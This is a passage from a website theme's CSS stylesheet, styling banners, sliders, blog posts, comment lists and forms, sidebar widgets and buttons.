    width: 100%;
    margin: 0;
    font-family: Raleway;
    color: #FFFFFF;
    font-family: "Raleway";
}
.w3-bnr-text-has {
    max-width: 600px;
}
.w3-bnr-text strong,
.w3-bnr-text span {
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    -webkit-text-shadow: 0 1px 2px rgba(0, 0, 0, 0.3)
}
.w3-bnr-text strong {
    display: block;
    font-size: 60px;
    font-weight: 700;
    line-height: 70px;
    margin: 0 0 25px;
    color: #FFFFFF;
}
.w3-bnr-text span {
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    display: block;
    margin-bottom: 30px;
}
.w3-bnr-text .btn {
    margin-right: 30px;
}
@media only screen and (max-width: 1200px) {
    .w3-bnr-text strong {
        font-size: 60px;
        line-height: 60px;
        margin: 0 0 15px;
    }
    .w3-bnr-text span {
        font-size: 20px;
        line-height: 24px;
    }
}
@media only screen and (max-width: 991px) {
    .w3-bnr-text strong {
        font-size: 50px;
        line-height: 50px;
        margin: 0 0 10px;
    }
}
@media only screen and (max-width: 767px) {
    .w3-bnr-text strong {
        font-size: 40px;
        line-height: 40px;
        margin: 0 0 0;
    }
}
@media only screen and (max-width: 680px) {
    .w3-bnr-text strong {
        font-size: 30px;
        line-height: 30px;
        margin: 0 0 0;
    }
    .w3-bnr-text span {
        font-size: 14px;
        line-height: 18px;
    }
}
@media only screen and (max-width: 480px) {
    .w3-bnr-text strong {
        font-size: 20px;
        line-height: 20px;
    }
    .w3-bnr-text span {
        font-size: 12px;
        line-height: 16px;
    }
}
/*== > inner page banner ==*/

.w3-bnr-inr {
    height: 300px;
    background-size: cover;
    background-position: center center;
    display: table;
    width: 100%;
}
.w3-bnr-inr .container {
    display: table;
    height: 100%;
}
.w3-bnr-inr-entry {
    display: table-cell;
    vertical-align: middle;
}
.banner-inner-row h1,
.banner-inner-row h2,
.banner-inner-row h3,
.banner-inner-row h4,
.banner-inner-row h5,
.banner-inner-row h6 {
    color: #FFF;
}
/*== >  Provider banner off ==*/

.banner-inner-row.provider-banner-off {
    height: 150px;
    background-image: url("file:///C|/Users/admin/Documents/inc/images/pattern/pattern1.jpg") !important;
    background-repeat: repeat;
    background-size: auto;
}
.provider-banner-off.overlay-black-middle::after {
    opacity: 0.1;
}
/*---------------------------------------------------------------
20. SLIDER
	>rs slider
	>owl slider
---------------------------------------------------------------*/
/*== >rs slider ==*/

.tp-caption .font-weight-300 {
    font-weight: 300;
}
.tp-caption .font-weight-400 {
    font-weight: 400;
}
.tp-caption .font-weight-500 {
    font-weight: 500;
}
.tp-caption .font-weight-600 {
    font-weight: 600;
}
.tp-caption .font-weight-700 {
    font-weight: 700;
}
.tp-caption .font-weight-800 {
    font-weight: 800;
}
.tp-caption .font-weight-900 {
    font-weight: 900;
}
.tp-caption h1,
.tp-caption h2,
.tp-caption h3,
.tp-caption h4,
.tp-caption h5,
.tp-caption h6 {
    font-weight: 800;
    margin-bottom: 24px;
    color: #FFFFFF;
}
.tp-caption h1 {
    font-size: 70px;
    line-height: 60px;
}
.tp-caption h2 {
    font-size: 60px;
    line-height: 50px;
}
.tp-caption h3 {
    font-size: 50px;
    line-height: 40px;
    margin-bottom: 20px;
}
.tp-caption h4 {
    font-size: 40px;
    line-height: 30px;
    margin-bottom: 15px;
}
.tp-caption h5 {
    font-size: 30px;
    line-height: 4px;
    margin-bottom: 10px;
}
.tp-caption h6 {
    font-size: 20px;
    line-height: 22px;
    margin-bottom: 10px;
}
.tp-caption h4,
.tp-caption h5,
.tp-caption h6 {
    font-weight: 600;
}
.tp-caption .text {
    color: #ffffff;
    font-size: 20px;
    line-height: 24px;
    width: 500px;
}
.overlay-row {
    background: #000 none repeat scroll 0 0;
    height: 100%;
    left: 0;
    opacity: 0.3;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
}
/*== >owl slider ==*/
/* next pre btn */

.owl-theme .owl-controls {
    margin-top: 40px;
    text-align: center;
}
.owl-theme .owl-controls .owl-nav .disabled {
    opacity: .5;
    cursor: default
}
/* owl dots button */

.owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline
}
.owl-theme .owl-dots .owl-dot span {
    width: 10px;
    height: 10px;
    margin: 5px 7px;
    background: #d6d6d6;
    display: block;
    -webkit-backface-visibility: visible;
    -webkit-transition: opacity 200ms ease;
    -moz-transition: opacity 200ms ease;
    -ms-transition: opacity 200ms ease;
    -o-transition: opacity 200ms ease;
    transition: opacity 200ms ease;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px
}
.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
    background: #869791
}
/*owl button top to center  */

.owl-btn-top-c .owl-controls {
    text-align: center;
}
/*owl button top to left  */

.owl-btn-top-l .owl-controls {
    text-align: left;
}
.owl-btn-top-l .owl-controls .owl-nav .owl-prev {
    margin-left: 0;
}
/*owl button top to right  */

.owl-btn-top-r .owl-controls {
    text-align: right;
}
.owl-btn-top-r .owl-controls .owl-nav .owl-next {
    margin-right: 0;
}
/*owl button top to left & right  */

.owl-btn-top-lr .owl-controls {
    text-align: left;
}
.owl-btn-top-lr .owl-controls .owl-nav .owl-next {
    margin-right: 0;
    float: right;
}
/*owl button < > CENTER to left & right */

.owl-btn-center-lr .owl-controls {
    margin: 0;
}
.owl-btn-center-lr .owl-controls .owl-nav .owl-prev,
.owl-btn-center-lr .owl-controls .owl-nav .owl-next {
    position: absolute;
    left: 0;
    top: 50%;
    margin: -17px 0;
}
.owl-btn-center-lr .owl-controls .owl-nav .owl-next {
    left: auto;
    right: 0;
}
.owl-carousel .owl-item img {
    transform-style: inherit;
}
/*---------------------------------------------------------------
21. BLOG
---------------------------------------------------------------*/

.blog-post {
    position: relative;
    margin-bottom: 30px;
}
.w3-post-info {} .w3-post-title {
    margin-bottom: 10px;
}
.w3-post-title .post-title {
    margin-top: 15px;
}
.w3-post-meta {
    margin-bottom: 10px;
}
.w3-post-meta ul {
    margin: 0 -4px;
    list-style: none;
}
.w3-post-meta ul li {
    padding: 0;
    display: inline-block;
}
.w3-post-meta li:after {
    content: "/";
    display: inline-block;
    font-weight: normal;
    margin-left: 5px;
    opacity: 0.5;
}
.w3-post-meta li:last-child:after {
    display: none;
}
.w3-post-meta a {
    color: #a9a9a9;
}
.w3-post-meta i {
    color: #7b7b7b;
    margin: 0 5px;
}
.w3-post-text {
    margin-bottom: 15px;
	text-align: justify;
}
.w3-post-text p:last-child {
    margin: 0;
}
.w3-post-readmore {
    margin-bottom: 15px;
}
.w3-post-tags {
    border-top: 1px solid #E9E9E9;
    padding-top: 10px;
}
.w3-post-tags .post-tags {
    margin: 0 -3px;
    list-style: none;
}
.w3-post-tags .post-tags a {
    border: 1px solid #ddd;
    padding: 2px 8px;
    color: #a9a9a9;
    margin: 0 3px;
    display: inline-block;
    text-transform: uppercase;
    font-size: 10px;
    font-weight: 600;
}
/*== post date syle css ==*/

.date-style-1 .post-date {
    color: #fff;
    background-color: #EFBB20;
    padding: 3px 5px 3px 5px;
}
.date-style-1 .post-date .fa {
    color: #fff;
    left: 5px;
    top: 5px;
}
.date-style-2 .post-date,
.date-style-4 .post-date {
    color: #fff;
    position: absolute;
    left: 20px;
    top: 0;
    width: 50px;
    text-align: center;
    text-transform: uppercase;
}
.date-style-2 .post-date strong,
.date-style-2 .post-date span,
.date-style-4 .post-date strong,
.date-style-4 .post-date span {
    display: block;
    padding: 10px 5px;
}
.date-style-2 .post-date strong,
.date-style-4 .post-date strong {
    font-size: 10px;
    padding: 10px 5px 5px;
    position: relative;
}
.date-style-2 .post-date > strong:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 50%;
    height: 1px;
    background-color: #fff;
    margin: 0 -10px;
    width: 20px;
}
.date-style-2 .post-date span {
    font-size: 16px;
    padding: 5px 5px 10px;
}
.date-style-2 .post-date:after,
.date-style-2 .post-date .fa,
.date-style-3 .post-date:after,
.date-style-3 .post-date .fa,
.date-style-4 .post-date .fa {
    display: none;
}
.date-style-3 .w3-post-info {
    position: relative;
}
.date-style-3 .post-date {
    font-family: oswald;
    text-transform: uppercase;
    position: absolute;
    padding: 8px 15px;
    color: #fff;
    top: -36px;
    left: 0;
    height: 36px;
}
.date-style-3 .post-date strong {
    color: #30353c;
    margin-right: 2px;
}
.date-style-3.skew-date .post-date {
    padding-right: 8px;
}
.date-style-3.skew-date .post-date:before {
    content: "";
    position: absolute;
    right: -15px;
    top: 0;
    width: 22px;
    height: 100%;
    border-right: 3px solid #2D3239;
    -moz-transform: skewX(20deg);
    -webkit-transform: skewX(20deg);
    -o-transform: skewX(20deg);
    -ms-transform: skewX(20deg);
    transform: skewX(20deg);
}
.date-style-4 .post-date span {
    background-color: #333333;
}
.date-style-4 .post-date {
    top: 10px;
    left: 10px;
}
.date-style-4 .w3-post-info {
    box-shadow: 0 3px 0 0 #dbdbdb;
}
.date-style-4 .w3-post-meta ul li {
    font-weight: normal;
}
/*== post without media ==*/

.no-image-blog.date-style-2 .algo-post-info {
    padding-top: 70px;
}
.no-image-blog.date-style-2 .post-date {
    top: 0;
    left: 20px;
}
/*if no image with blog post*/

.blog-post.no-img-post .post-date {
    position: static;
    float: left;
}
/*blog post half iamge*/

.blog-md .w3-post-media {
    width: 350px;
    float: left;
    margin-right: 30px;
}
.blog-md .w3-post-info {
    border: none;
}
.blog-md .w3-post-tags {
    border: none;
    display: inline-block;
    padding: 0;
}
@media only screen and (max-width: 767px) {
    .blog-md.blog-post .w3-post-media {
        float: none;
        margin: 0 0 20px;
        width: auto;
    }
}
/*Blog page pagination main*/

.nav-links:after {
    clear: both;
    content: "";
    display: table;
}
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
}
.pagination .page-numbers {
    background-color: #fff;
    border: 1px solid #e0e0e0;
    color: #767676;
    padding: 9px 15px;
    font-weight: 600;
    font-size: 12px;
    display: block;
    float: left;
    margin-left: -1px;
}
.pagination .page-numbers.current,
.pagination a.page-numbers:hover {
    background: #3396D1;
    color: #fff;
}
/*Blog paging Next & Prev css*/

.nav-links .nav-previous a,
.nav-links .nav-next a {
    display: inline-block;
    color: #3396d1;
    font-weight: 600;
    margin-bottom: 20px;
    outline: none !important;
}
.nav-links .nav-previous a:hover,
.nav-links .nav-next a:hover {
    color: #0099CC;
}
.nav-links .nav-previous a:after,
.nav-links .nav-next a:after {
    content: "\f105";
    font-family: "FontAwesome";
    vertical-align: middle;
    margin-left: 2px;
    color: #333;
}
/*Post navigation*/

.post-navigation {
    background-color: #fff;
    padding: 30px;
    border-bottom: 2px solid #e3e3e3;
}
.post-navigation .screen-reader-text {
    margin-top: 0;
}
.post-navigation .nav-previous,
.post-navigation .nav-next {
    display: inline-block;
    width: 50%;
}
.post-navigation .nav-next {
    text-align: right;
}
.post-navigation .nav-previous a:after,
.post-navigation .nav-next a:after {
    display: none;
}
.post-navigation .nav-previous .post-title,
.post-navigation .nav-next .post-title {
    display: block;
    font-size: 15px;
    color: #777777;
    margin-top: 10px;
}
/*post panging*/

.w3-link-pages {
    padding: 20px 0 30px;
}
.w3-link-pages a {
    color: #fff;
    padding: 2px 6px;
    font-size: 12px;
    font-weight: 600;
    background-color: #CCC;
    margin: 0 2px;
}
/*Sticky Post*/

.sticky-post {
    position: absolute;
    right: 0;
    top: 0;
    background: #77c04b;
    color: #FFF;
    padding: 10px 15px;
    text-transform: uppercase;
    font-weight: 600;
}
/*Post password form*/

.post-password-form {
    position: relative;
    clear: both;
}
.post-password-form input[type="password"] {
    width: 100%;
    border: 1px solid #ddd;
    padding: 10px 100px 10px 15px;
    height: 40px;
}
.post-password-form label {
    display: block;
}
.post-password-form input[type="submit"] {
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 10px 20px;
    background-color: #333;
    color: #FFF;
    border: none;
    height: 40px;
    text-transform: uppercase;
    font-weight: 600;
}
/*gallery css for blog post*/

.blog [class*="galleryid-"] {
    clear: both;
    margin: 0 auto;
    overflow: hidden
}
.gallery .gallery-item {
    float: left;
    list-style: none;
    margin: 0px 0 0;
    overflow: hidden;
    padding: 0px 0px 5px 15px;
    text-align: center
}
.gallery .gallery-caption {
    padding-top: 10px;
    font-size: 13px;
}
.gallery .gallery-item img {
    float: left;
    padding: 0 0px;
    width: 100%;
    border: none !important;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}
.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
    max-width: 25%;
}
.gallery-columns-5 .gallery-item {
    max-width: 20%;
}
.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}
.gallery-icon img {
    margin: 0 auto;
}
.gallery-caption {
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    display: block;
    font-family: "Noto Sans", sans-serif;
    font-size: 12px;
    font-size: 1.2rem;
    line-height: 1.5;
    padding: 0.5em 0;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}
/*side bar*/

.side-bar .widget {
    margin-bottom: 30px;
}
@media only screen and (max-width: 991px) {
    .side-bar {
        margin-bottom: 40px;
    }
}
/*Blog single*/

.blog-single .w3-post-meta {
    margin-bottom: 20px;
}
.blog-single .w3-post-text {
    margin-top: 20px;
}
.blog-single .w3-post-tags {
    margin-top: 20px;
}
/*= comment list = */

.comments-area {
    padding: 0;
}
.comments-area .comments-title {
    text-transform: uppercase;
    font-size: 20px;
}
.comments-area .comments-title:first-letter {
    font-family: "Open Sans";
    font-weight: 600;
    color: #EFBB20;
}
ol.comment-list {
    list-style: none;
    margin-bottom: 0;
    padding-left: 0;
}
ol.comment-list li.comment {
    position: relative;
    padding: 0;
}
ol.comment-list li.comment .comment-body {
    position: relative;
    padding: 20px;
    margin-bottom: 40px;
    margin-left: 80px;
    position: relative;
    border: 1px solid #e9e9e9;
}
ol.comment-list li.comment .comment-body:before,
ol.comment-list li.comment .comment-body:after {
    content: '';
    position: absolute;
    top: 20px;
    width: 0;
    height: 0;
    border-width: 10px 12px 10px 0;
    border-style: solid;
}
ol.comment-list li.comment .comment-body:before {
    border-color: transparent #fff transparent #fff;
    z-index: 1;
    left: -12px;
    top: 22px;
}
ol.comment-list li.comment .comment-body:after {
    border-color: transparent #e9e9e9 transparent #e9e9e9;
    border-width: 12px 14px 12px 0;
    left: -14px;
}
ol.comment-list li.comment .comment-author {
    display: block;
    margin-bottom: 10px;
}
ol.comment-list li.comment .comment-author .avatar {
    position: absolute;
    top: 0;
    left: -80px;
    width: 56px;
    height: 56px;
    border-radius: 100%;
    -webkit-border-radius: 100%;
    border: 2px solid #FFF;
}
ol.comment-list li.comment .comment-author .fn {
    display: inline-block;
    color: #555555;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    font-style: normal;
}
ol.comment-list li.comment .comment-author .says {
    display: none;
    color: #999999;
    font-weight: 600;
}
ol.comment-list li.comment .comment-meta {
    color: #8d8d8d;
    text-transform: uppercase;
    margin-bottom: 15px;
}
ol.comment-list li.comment .comment-meta a {
    color: #8d8d8d;
}
ol.comment-list li.comment .comment-meta a {
    color: #8d8d8d;
}
ol.comment-list li.comment .comment-meta:before,
ol.comment-list li.comment .reply a:before {
    font-family: "FontAwesome";
    font-size: 11px;
    vertical-align: top;
}
ol.comment-list li.comment .comment-meta:before {
    content: "\f133";
}
ol.comment-list li.comment .reply a:before {
    content: "\f064";
    font-weight: normal;
    color: #555555;
    margin-right: 5px;
    vertical-align: middle;
}
ol.comment-list li.comment p {
    line-height: 18px;
    margin: 0 0 5px;
}
ol.comment-list li.comment .reply a {
    position: absolute;
    top: 50px;
    right: 30px;
    margin-top: -5px;
    color: #EFBB20;
    font-weight: 600;
}
ol.comment-list li .children {
    list-style: none;
    margin-left: 80px;
}
ol.comment-list li .children li {
    padding: 0;
}
@media only screen and (max-width: 767px) {
    .comments-area .padding-30 {
        padding: 15px;
    }
    ol.comment-list li.comment .comment-body {
        margin-bottom: 30px;
        margin-left: 70px;
    }
    ol.comment-list li.comment .comment-author .avatar {
        left: -75px;
        height: 60px;
        width: 60px;
    }
    ol.comment-list li .children {
        margin-left: 20px;
    }
    ol.comment-list li.comment .reply a {
        position: static;
    }
}
@media only screen and (max-width: 480px) {
    ol.comment-list li.comment .comment-body {
        margin-left: 52px;
    }
    ol.comment-list li.comment .comment-author .avatar {
        left: -55px;
        top: 12px;
        width: 40px;
        height: 40px;
    }
}
/*= comment form = */

.comment-respond {
    padding: 30px 30px;
    border: 1px solid #e9e9e9;
}
.comment-respond .comment-reply-title {
    text-transform: uppercase;
    font-size: 20px;
}
.comment-respond .comment-reply-title {
    font-size: 16px;
    font-weight: 600;
}
.comments-area .comment-form {
    margin: 0 -15px;
}
.comments-area .comment-form .comment-notes {
    display: none;
}
.comments-area .comment-form p {
    width: 33.333%;
    float: left;
    padding: 0 15px;
    margin-bottom: 30px;
    position: relative;
}
.comments-area .comment-form p.form-allowed-tags {
    width: 100%;
}
ol.comment-list li.comment .comment-respond .comment-form p {
    padding: 0 15px !important;
}
.comments-area .comment-form p label {
    display: none;
    line-height: 18px;
    margin-bottom: 10px;
}
.comments-area p:before {
    font-family: "FontAwesome";
    display: inline-block;
    position: absolute;
    left: 15px;
    top: 0;
    font-size: 16px;
    color: #ccc;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border: 1px solid #e1e6eb;
    text-align: center;
    border-radius: 4px 0 0 4px;
    -webkit- border-radius: 4px 0 0 4px;
}
.comments-area p.comment-form-author:before {
    content: "\f007";
}
.comments-area p.comment-form-email:before {
    content: "\f0e0";
}
.comments-area p.comment-form-url:before {
    content: "\f0ac";
}
.comments-area p.comment-form-comment:before {
    content: "\f040";
}
.comments-area .comment-form p input[type="text"],
.comments-area .comment-form p textarea {
    width: 100%;
    height: 40px;
    line-height: 6px 12px;
    padding: 10px 10px 10px 50px;
    border: 1px solid #e1e6eb;
    border-radius: 4px;
    -webkit-border-radius: 4px;
}
.comments-area .comment-form p.comment-form-comment {
    width: 100%;
    display: block;
    clear: both;
}
.comments-area .comment-form p textarea {
    height: 120px;
}
.comments-area .comment-form p.form-submit {
    clear: both;
    float: none;
    width: 100%;
    margin: 0;
}
.comments-area .comment-form p input[type="submit"] {
    background-color: #EFBB20;
    border: none;
    border-radius: 3px;
    border-style: solid;
    border-width: 1px;
    color: #fff;
    display: inline-block;
    font-weight: 600;
    padding: 10px 20px;
    text-transform: uppercase;
}
.comments-area .comment-form p input[type="submit"]:hover,
.comments-area .comment-form p input[type="submit"]:focus,
.comments-area .comment-form p input[type="submit"]:active {
    color: #fff;
}
@media only screen and (max-width: 767px) {
    .comments-area .comment-form p {
        width: 100%;
        float: none;
        margin-bottom: 20px;
    }
    .comment-respond {
        padding: 20px;
    }
}
/*---------------------------------------------------------------
22. WIDGETS
---------------------------------------------------------------*/

.widget {
    margin-bottom: 40px;
}
.widget-title {
    margin: 0 0 25px;
}
.widget-title {
    padding-bottom: 15px;
    position: relative;
    margin-bottom: 30px;
}
.widget-title:after {
    content: "";
    position: absolute;
    bottom: -12px;
    left: 0;
    height: 3px;
    margin: 0 0 0;
    width: 50px;
    margin: 10px 0;
}
.widget .widget-title,
.widget .post-title {
    text-transform: uppercase;
}
.recent-posts-entry ul,
.category-entry ul {
    margin: 0;
    list-style: none;
    padding: 0;
}
/* widget listing*/

.widget_categories ul,
.widget_archive ul,
.widget_meta ul,
.widget_pages ul,
.widget_recent_comments ul,
.widget_nav_menu ul,
.widget_rss ul,
.widget_recent_entries ul,
.widget_services ul,
.widget_getintuch ul {
    list-style: none;
    padding-left: 0;
    margin-bottom: 0;
	font-size: 16px;
}
.widget_categories ul li,
.widget_archive ul li,
.widget_meta ul li,
.widget_pages ul li,
.widget_recent_comments ul li,
.widget_nav_menu li,
.widget_recent_entries ul li,
.widget_services ul li {
    padding-bottom: 18px;
    margin-bottom: 13px;
    border-bottom: 1px solid rgba(102, 102, 102, 0.11);
    position: relative;
    padding: 10px 10px 10px 15px;
    margin-bottom: 0;
    line-height: 20px;
}
.widget_categories ul li a,
.widget_archive ul li a,
.widget_meta ul li a,
.widget_pages ul li a,
.widget_recent_comments ul li a,
.widget_nav_menu li a,
.widget_recent_entries ul li a,
.widget_services ul li a {
    color: #111111;
}
.widget_categories ul li:before,
.widget_archive ul li:before,
.widget_meta ul li:before,
.widget_pages ul li:before,
.widget_recent_comments ul li:before,
.widget_nav_menu ul li:before,
.widget_recent_entries ul li:before,
.widget_services ul li:before {
    content: "\f105";
    position: absolute;
    left: 0;
    top: 10px;
    display: block;
    font-family: "FontAwesome";
}
.widget_categories ul li li,
.widget_archive ul li li,
.widget_meta ul li li,
.widget_pages ul li li,
.widget_recent_comments ul li li,
.widget_nav_menu li li,
.widget_services li li {
    border-bottom: none;
    padding-left: 10px;
    padding-right: 5px;
    padding-top: 0;
    padding-bottom: 0;
    line-height: 28px;
}
.widget_categories ul li li:before,
.widget_archive ul li li:before,
.widget_meta ul li li:before,
.widget_pages ul li li:before,
.widget_recent_comments ul li li:before,
.widget_nav_menu li li:before,
.widget_services li li:before {
    top: 0;
    left: -8px;
}
/*widget search custom*/

.search-bx .site-button {
    padding: 9px 12px;
    border: 1px solid transparent;
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}
/*widget search wp-default*/

.widget_search .screen-reader-text {
    display: block;
}
.searchform {
    position: relative;
}
.searchform input[type="text"] {
    width: 100%;
    height: 40px;
    padding: 10px 90px 10px 15px;
    border: 1px solid #CCCCCC;
}
.searchform input[type="submit"] {
    height: 40px;
    padding: 10px 15px;
    background-color: #77c04b;
    position: absolute;
    right: 0;
    bottom: 0;
    color: #ffffff;
    border-left: none;
    border-right: none;
    border-top: none;
    border-bottom: none;
}
.searchform input[type="submit"]:hover,
.searchform input[type="submit"]:focus,
.searchform input[type="submit"]:active {
    background-color: #6ab33e;
    color: #ffffff!important;
    border-bottom-color: #5a9e2f;
}
/*widget recent-posts*/

.recent-posts-entry .post-date,
.tweets-feed-entry .tweet-date {
    color: #3396d1;
    font-style: normal;
}
.widget .post-title {
    line-height: 16px;
    margin-bottom: 8x;
}
.recent-posts-entry .widget-post {
    margin-bottom: 10px;
}
.recent-posts-entry .widget-post-bx:last-child {
    border-bottom: none;
}
.recent-posts-entry .w3-post-media {
    float: left;
    width: 90px;
}
.recent-posts-entry .w3-post-info {
    background: transparent;
    padding: 0;
    margin-left: 110px;
    border: none;
}
.recent-posts-entry .post-meta span {
    margin-right: 10px;
}
/*widget recent-comment*/

.widget_recent_comments ul li:before {
    content: "\f0e6";
}
.widget_recent_comments ul li {
    padding-left: 20px;
    color: #999;
}
/* widget meta*/

.widget_meta ul li a abbr[title] {
    color: #333;
    border-bottom: none;
}
/*widget calender*/

.widget_calendar caption::after {
    color: #707070;
    content: ">";
    font-family: "FontAwesome";
    margin: 0 0 0 5px;
}
.widget_calendar table {
    border-collapse: separate;
    border-spacing: 2px;
    width: 100%;
}
.widget_calendar thead {
    background-color: #999999
}
.widget_calendar tfoot tr td {
    border: none;
    padding: 0px
}
.widget_calendar tfoot tr td a {
    background-color: #fff;
    padding: 4px 10px
}
.widget_calendar table thead tr th {
    font-size: 11px;
    padding: 5px;
    text-align: center;
    border: none;
    color: #fff;
}
.widget_calendar table tbody td {
    font-size: 13px;
    padding: 6px 5px;
    text-align: center;
    background-color: #fff;
    border: none;
    color: #444;
}
.widget_calendar table tbody td#today {
    background-color: #77c04b;
    color: #FFF;
}
.widget_calendar table tbody td#today a {
    color: #FFF;
}
/*widget tags-list*/

.widget_tag_cloud a {
    padding: 8px 10px;
    background-color: #FFFFFF;
    border: 1px solid #ddd;
    font-size: 12px;
    display: inline-block;
    margin: 0 0 5px;
    color: #555555;
}
.side-bar .widget_tag_cloud a:hover {
    background-color: #CCCCCC;
}
/*widget archive*/

.widget_archive select {
    width: 100%;
    padding: 5px;
    border: 1px solid #CCC;
}
/*widget text*/

.widget_text select {
    width: 100%;
    padding: 5px;
    border: 1px solid #CCC;
}
.widget_text select option {
    width: 100%;
}
/*widget categories*/

.widget_categories li {
    text-align: right;
}
.widget_categories li a {
    float: left;
}
/*widget RSS*/

.widget_rss ul {
    margin: 0;
    line-height: 20px;
}
.widget_rss ul li {
    line-height: 20px;
    margin-bottom: 15px;
}
.widget_rss ul .rsswidget {
    color: #333;
}
.widget_rss ul .rss-date {
    color: #3396D1;
}
.widget_rss ul .rssSummary {
    padding: 5px 0;
}
.widget_rss ul cite {
    color: #333;
    font-weight: 600;
}
/* widget get in tuch */

.widget_getintuch {
    padding-top: 10px;
}
.widget_getintuch li {
    margin-bottom: 20px;
    position: relative;
    padding-left: 40px;
}
.widget_getintuch b,
.widget_getintuch strong {
    display: block;
    text-transform: uppercase;
}
.widget_getintuch i {
    position: absolute;
    left: 0;
    top: 5px;
    text-align: center;
    font-size: 14px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    background-color: rgba(0, 0, 0, 0.04);
    border: 1px solid rgba(0, 0, 0, 0.05);
}
/* widget gallery */

.widget_gallery ul {
    padding-left: 0;
}
.widget_gallery li {
    display: inline-block;
    margin-bottom: 5px;
    width: 32.1%;
    border: 2px solid transparent;
}
.widget_gallery li img {
    display: inline-block;
}
.widget_gallery li:nth-child(3n-3) {
    margin-right: 0;
}
.widget_gallery li:hover {
    display: inline-block;
    margin-bottom: 0;
    width: 32.1%;
    border: 2px solid;
}
.widget_gallery a {
    display: inline-block;
}
/*---------------------------------------------------------------
23. CUSTOMIZE CSS
	>set-radius
	>transition
	>float-clearfix
---------------------------------------------------------------*/
/*== >set-radius ==*/

.btn,
.panel,
.form-control,
.img-thumbnail,
.panel-head ing,
.dropdown-menu,
.panel-group .panel,
.nav-tabs > li > a,
.modal-content,
.navbar-toggle,
.nav-pills > li > a,
.pager li > a,
.pager li > span,
.well,
.alert,
.list-group-item:first-child,
.list-group-item:last-child,
.input-group-addon,
.btn-group-divides > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle),
.btn-group-divides > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child),
.w3-booking-form .w3-extra-services li .icon-bx-lg,
.w3-booking-form .w3-extra-services li.active .icon-bx-lg:after,
.widget_tag_cloud a,
.searchform input[type="text"],
.searchform input[type="submit"],
ol.comment-list li.comment .comment-body {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
/*== >transition ==*/

a,
.w3-box,
.btn,
.form-control,
.overlay-bx,
.overlay-icon li a i,
.icon-bx-xl,
.icon-bx-lg,
.icon-bx-md,
.icon-bx-sm,
.icon-bx-xs,
.share-social-bx li,
.indicator,
.profile-menu ul li,
.staff-member .member-done,
.how-w3-work .w3-box .shadow-bx img,
.how-w3-work .w3-box .step-no-bx,
.w3-info-has,
.w3-we-find .w3-box,
.navbar-toggle,
.logo-header,
.header-nav .nav > li > a,
.extra-nav,
.skew-secondry:hover,
.skew-primary:hover,
.skew-secondry:hover::after,
.skew-primary:hover::after {
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
}
.animate-slow {
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
.animate-mid {
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}
.animate-fast {
    -webkit-transition: all 0.8s ease-out;
    -moz-transition: all 0.8s ease-out;
    -o-transition: all 0.8s ease-out;
    -ms-transition: all 0.8s ease-out;
    transition: all 0.8s ease-out;
}
/*== >float-clearfix ==*/

.clearfix:after,
.clearfix:before {
    content: "";
    display: table;
}
.clearfix:after {
    clear: both;
}
/*error for select box*/

.has-error .bootstrap-select .dropdown-toggle,
.has-error .bootstrap-select .dropdown-toggle:hover,
.has-error .bootstrap-select .dropdown-toggle:focus {
    border-color: #a94442 !important;
}
/*succes for select box*/

.has-success .bootstrap-select .dropdown-toggle,
.has-success .bootstrap-select .dropdown-toggle:hover,
.has-success .bootstrap-select .dropdown-toggle:focus {
    border-color: #3c763d !important;
}
/*---------------------------------------------------------------
24. SORTCODES 
	>Buttons
	>Title separators		
	>Deviders	
	>Lists & bullets	
	>Tabs
	>Accordians		
	>Carousels	
	>Testimonials	
	>Pricing table
	>Alert box	
	>Modal pop
	>Social icons
	>Breadcrumb
	>Tables
	>Image effects

---------------------------------------------------------------*/
/*== >Buttons ======= */
/* owl slider button */

.owl-prev,
.owl-next {
    border-color: #2d3239;
    color: #ffffff;
    padding: 5px 10px;
    margin-left: 5px;
    margin-right: 5px;
    font-size: 13px;
    display: inline-block;
    cursor: pointer;
    border-width: 0px;
    border-style: solid;
}
.owl-prev:hover,
.owl-prev:active,
.owl-prev:focus,
.owl-next:hover,
.owl-next:active,
.owl-next:focus {
    color: #ffffff;
}
/* theme default button */

.site-button,
.site-button-secondry {
    color: #fff;
    padding: 13px 20px;
    display: inline-block;
    font-size: 14px;
    outline: none;
    cursor: pointer;
    outline: none;
    border-width: 0;
    border-style: solid;
    border-color: transparent;
    line-height: 1.42857;
}
/* original style */
.site-button-secondry-original {
    color: #fff;
    padding: 10px 20px;
    display: inline-block;
